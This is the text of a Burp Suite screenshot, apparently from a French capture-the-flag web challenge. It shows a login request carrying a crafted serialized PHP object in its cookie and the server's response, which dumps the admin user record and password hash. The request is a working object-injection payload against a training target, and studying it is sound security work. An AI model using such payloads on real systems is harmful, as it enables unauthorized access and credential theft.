 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://challenges.ecsc-teamfrance.fr:8002
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.ecsc-teamfrance.fr:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenges.ecsc-teamfrance.fr:8002/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Cookie:
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A4%3A%22core%22%3BO%3A4%3A%22Core%22%
%3A2%3A%7Bs%3A5%3A%22debug%22%3Bb%3A1%3Bs%3A3%3A%22con%22%3BO%3A7%3A%22SQL
ite3%22%3A0%3A%7B%7D%7Ds%3A8%3A%22username%22%3BN%3B%7D
Connection: close
Upgrade-Insecure-Requests: 1
login=admin&password=1
Response
Raw Headers Hex HTML Render
</td>
</tr>
</table>
<div style="width: 94%; padding: 3%;" >
<br />
<a href="?source">index.php</a>
&nbsp;|&nbsp;
<a href="?source2">user.class.php</a>
&nbsp;|&nbsp;
<a href="?source3">core.class.php</a>
<br /><br />
<!-- The challenge begins here -->
Found user record:array(6) {
[0]=>
int(1)
["id"]=>
int(1)
[1]=>
string(5) "admin"
["login"]=>
string(5) "admin"
[2]=>
string(32) "34819d7beeabb9260a5c854bc85b3e44"
["password"]=>
string(32) "34819d7beeabb9260a5c854bc85b3e44"
}
<div class="result">Invalid login/password combination</div><br /><br /><form action=""
method="POST">
<input name="login" placeholder="Login"/>&nbsp;
<input name="password" type="password" placeholder="Password" />&nbsp;
<input type="submit" value="Log in !" />
</form>
</div>
</body>